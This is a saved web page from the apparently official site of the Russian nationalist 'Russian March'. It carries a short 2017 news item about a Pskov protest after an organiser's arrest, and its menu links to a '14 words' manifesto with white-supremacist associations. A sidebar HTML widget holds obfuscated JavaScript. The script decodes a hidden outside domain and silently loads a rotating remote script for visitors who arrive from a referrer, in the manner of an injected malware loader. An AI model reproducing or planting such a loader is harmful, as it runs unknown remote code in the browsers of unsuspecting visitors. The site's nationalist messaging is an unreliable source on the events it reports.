

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/v-pskove-natsionalisty-vy-shli-protestovat-nesmotrya-na-arest-organizatora-russkogo-marsha-georgiya-pavlova.html
body_size: 9299
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>В Пскове националисты вышли протестовать, несмотря на арест организатора РМ | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='В Вологде состоялся Русскйи Марш «За отставку Путина и его Правительства»' href='https://rmarsh.info/news14/v-vologde-sostoyalsya-russkji-marsh-za-otstavku-putina-i-ego-pravitel-stva.html' />
<link rel='next' title='Русский Марш «За отставку Путина и его Правительства» в Екатеринбурге' href='https://rmarsh.info/news14/russkij-marsh-za-otstavku-putina-i-ego-pravitel-stva-v-ekaterinburge.html' />

<link rel="canonical" href="https://rmarsh.info/news14/v-pskove-natsionalisty-vy-shli-protestovat-nesmotrya-na-arest-organizatora-russkogo-marsha-georgiya-pavlova.html" />
<link rel='shortlink' href='https://rmarsh.info/?p=5824' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-pskove-natsionalisty-vy-shli-protestovat-nesmotrya-na-arest-organizatora-russkogo-marsha-georgiya-pavlova.html" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-pskove-natsionalisty-vy-shli-protestovat-nesmotrya-na-arest-organizatora-russkogo-marsha-georgiya-pavlova.html&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>.post-thumbnail { background-image: url(https://rmarsh.info/wp-content/uploads/2017/11/3D79X-Bp0Pk.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="post-template-default single single-post postid-5824 single-format-standard et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">В Пскове националисты вышли протестовать, несмотря на арест организатора РМ</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								<a href="https://rmarsh.info/category/news14">Все Новости</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">В Пскове националисты вышли протестовать, несмотря на арест организатора РМ</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					
						<p class="post-meta">Опубликовано   5 Ноябрь, 2017</p>
						
				
					<p><a href="https://rmarsh.info/wp-content/uploads/2017/11/3D79X-Bp0Pk.jpg"><img class="alignnone size-full wp-image-5826" src="https://rmarsh.info/wp-content/uploads/2017/11/3D79X-Bp0Pk.jpg" alt="" width="1000" height="750" srcset="https://rmarsh.info/wp-content/uploads/2017/11/3D79X-Bp0Pk.jpg 1000w, https://rmarsh.info/wp-content/uploads/2017/11/3D79X-Bp0Pk-300x225.jpg 300w, https://rmarsh.info/wp-content/uploads/2017/11/3D79X-Bp0Pk-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p><em><strong>В Пскове националисты вышли протестовать, несмотря на арест организатора Русского Марша Георгия Павлова.</strong></em></p>
<p style="text-align: justify;">Как сообщают соратники Георгия Павлова, националист был задержан 3 ноября по подозрению в сопротивлении сотруднику полицией, а так же в связи с истечением лицензии на хранение оружия. Напомним, что Георгий Павлов является соратником Центрального Оргкомитета Русского Марша. Вышедшие на Русский Марш соратники Павлова держали баннер «За права и свободу Русского Народа», а так же плакаты антикоррупционной тематики.</p>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> admin							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><noindex><a rel="nofollow" href="https://plus.google.com/share?url=https://rmarsh.info/news14/v-pskove-natsionalisty-vy-shli-protestovat-nesmotrya-na-arest-organizatora-russkogo-marsha-georgiya-pavlova.html" target="_blank" class="et-share-button et-share-google">Google</a></noindex></li><li class="facebook-share"><noindex><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://rmarsh.info/news14/v-pskove-natsionalisty-vy-shli-protestovat-nesmotrya-na-arest-organizatora-russkogo-marsha-georgiya-pavlova.html&amp;p[images][0]=https://rmarsh.info/wp-content/uploads/2017/11/3D79X-Bp0Pk-150x150.jpg&amp;p[title]=В Пскове националисты вышли протестовать, несмотря на арест организатора РМ" target="_blank" class="et-share-button et-share-facebook">Facebook</a></noindex></li><li class="twitter-share"><noindex><a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://rmarsh.info/news14/v-pskove-natsionalisty-vy-shli-protestovat-nesmotrya-na-arest-organizatora-russkogo-marsha-georgiya-pavlova.html&amp;text=В Пскове националисты вышли протестовать, несмотря на арест организатора РМ" target="_blank" class="et-share-button et-share-twitter">Twitter</a></noindex></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2014/10/bannerssssss1111.png" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
